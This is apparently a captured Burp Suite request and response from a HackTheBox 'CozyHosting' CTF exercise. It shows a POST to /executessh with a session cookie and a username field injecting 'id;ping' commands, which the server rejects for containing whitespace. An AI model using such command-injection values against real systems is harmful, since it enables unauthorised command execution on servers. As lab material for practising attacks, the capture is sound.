 Request
Pretty Raw Hex Hackvertor
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=E22342AD328C456E7172FAA6425D6EE0
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=id;ping 10.10.14.89;
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 10 Oct 2023 09:29:43 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14